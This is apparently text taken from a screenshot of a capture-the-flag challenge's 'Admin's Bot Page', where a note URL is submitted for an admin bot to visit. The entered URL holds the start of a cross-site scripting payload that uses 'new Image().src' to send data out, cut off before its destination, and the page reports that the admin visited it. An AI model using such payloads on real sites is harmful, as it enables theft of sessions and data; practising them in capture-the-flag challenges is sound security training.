 Not secure ctf.gemastik.id:9020/report/
www.facebook.com Gen 987 FM! Radio... CodeSaya | Belajar... »
Admin's Bot Page
Enter note URL:
http://proxy/?x=new%20Image().src=%
Visit Note
Admin successfully visited the
URL.